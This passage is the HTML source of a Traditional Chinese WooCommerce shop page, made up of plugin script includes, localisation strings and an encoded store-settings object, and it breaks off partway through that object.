<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"3964a70cf2","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768978618' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768978618' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153870%2C%22publishedProductCount%22%3A%2218624%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22